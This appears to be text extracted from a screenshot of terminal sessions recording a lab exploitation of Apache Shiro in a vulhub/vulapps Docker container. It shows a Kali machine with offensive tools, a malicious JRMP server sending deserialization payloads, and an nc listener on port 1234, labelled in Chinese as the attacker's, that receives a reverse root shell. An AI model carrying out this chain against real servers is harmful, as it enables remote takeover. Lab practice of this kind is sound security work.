 nc -l 1234
nc (nc)
⌘1
kali@kali: ~ (ssh)
(Run “touch ~/.hushlogin” to hide this message)
┌──(kali㉿kali)-[~]
└─$ ls
2.1.0.tar.gz  Downloads       Packer-Fuzzer-master      Templates
Behinder      JSFinder        Packer-Fuzzer-master.zip  Videos
Desktop       Kunlun-M-2.1.0  Pictures
Documents     Music           Public
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
root@server:~/vulhub-master/shiro (ssh)
Digest: sha256:03de8bd452d9ee35c516fe4852d8d585990193eea5c61e71c8ed8d9bbb56acf4
Status: Downloaded newer image for medicean/vulapps:s_shiro_1
docker.io/medicean/vulapps:s_shiro_1
[root@server shiro]# docker run -d -p 8080:8080 medicean/vulapps:s_shiro_1
8e3f22cc1790d338387fd02e42421af3a9d3224318565783481a29ec63822ade
[root@server shiro]# docker ps -a
CONTAINER ID        IMAGE                        COMMAND                  CREATED
        STATUS                            PORTS                    NAMES
8e3f22cc1790        medicean/vulapps:s_shiro_1   "/usr/local/tomcat/b…"   9 seconds ag
o       Up 8 seconds                      0.0.0.0:8080->8080/tcp   blissful_cannon
c06bb7272f85        vulhub/shiro:1.2.4           "java -jar /shirodem…"   4 months ago
        Exited (143) About a minute ago                            cve-2016-4437_web_1
fee301fb5b7b        common_rsync                 "/docker-entrypoint.…"   5 months ago
        Exited (255) 5 months ago         0.0.0.0:873->873/tcp     common_rsync_1
[root@server shiro]# docker exec  -it 8e3 bash
root@8e3f22cc1790:/tmp#
root@8e3f22cc1790:/tmp#
java (java)
Closing connection
Have connection from /192.168.199.173:37342
Reading message...
Is DGC call for [[0:0:0, -698177280]]
恶意服务器建造监听6666，等待请求
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.199.173:37344
Reading message...
Is DGC call for [[0:0:0, -698177280]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.199.173:37348
Reading message...
Is DGC call for [[0:0:0, -698177280]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
nc (nc)
ζ nc -l 1234
攻击机监听1234
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8e3f22cc1790:/tmp#
root@8e3f22cc1790:/tmp#
root@8e3f22cc1790:/tmp#
root@8e3f22cc1790:/tmp#